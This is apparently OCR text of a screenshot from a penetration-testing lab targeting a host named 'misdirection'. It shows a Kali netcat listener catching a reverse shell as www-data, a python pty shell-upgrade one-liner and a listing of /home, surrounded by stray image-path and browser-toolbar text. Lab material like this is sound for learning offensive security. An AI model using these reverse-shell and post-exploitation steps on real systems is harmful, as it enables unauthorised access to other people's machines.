 192.168.188.136
xxy@kali: ~
File Actions Edit View Help
xxy@kali: ~ xxy@kali: ~
root@kali:/home/xxy# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.188.176] from (UNKNOWN) [192.168.188.136] 48824
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@misdirection:/var/www/html/wordpress$ cd /home
cd /home
www-data@misdirection:/home$ ls -al
ls -al
total 12
drwxr-xr-x  3 root   root   4096 Jun  1  2019 .
drwxr-xr-x 23 root   root   4096 Apr 10 09:14 ..
drwxr-xr-x  6 brexit brexit 4096 Apr 10 12:06 brexit
www-data@misdirection:/home$
Debugger Network Style Editor Performance Memory Storage Accessibility Application